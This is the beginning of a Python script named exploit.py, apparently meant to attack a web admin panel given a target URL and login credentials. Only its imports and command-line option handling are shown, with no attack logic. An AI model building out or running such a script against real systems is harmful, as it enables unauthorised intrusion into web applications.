 #!/usr/bin/python3
import requests
import time
import optparse
import random
import string
from bs4 import BeautifulSoup
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri http://target/panel")
parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
parser.add_option('-p', '--passw', action="store", dest="passw", help="Password credential to login")
options, args = parser.parse_args()
if not options.url:
    print('[+] Specify an url target')
    print('[+] Example usage: exploit.py -u http://target-uri/panel')
    print('[+] Example help usage: exploit.py -h')
    exit()